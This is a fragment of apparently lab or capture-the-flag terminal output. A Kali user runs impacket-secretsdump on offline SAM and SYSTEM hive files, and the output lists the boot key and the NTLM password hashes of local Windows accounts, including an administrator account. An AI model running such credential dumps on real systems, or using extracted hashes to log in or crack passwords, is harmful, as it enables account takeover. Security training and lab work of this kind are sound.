 ┌──(tarek㉿kali)-[~]
└─$ impacket-secretsdump -system SYSTEM -sam SAM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x01726cbc4ba2760940ee47d8eddf1af1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
backupadmin:500:aad3b435b51404eeaad3b435b51404ee:8c3efc486704d2ee71eebe71af14d86c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:907a03ba77690b45410eff69c57394d4:::
[*] Cleaning up...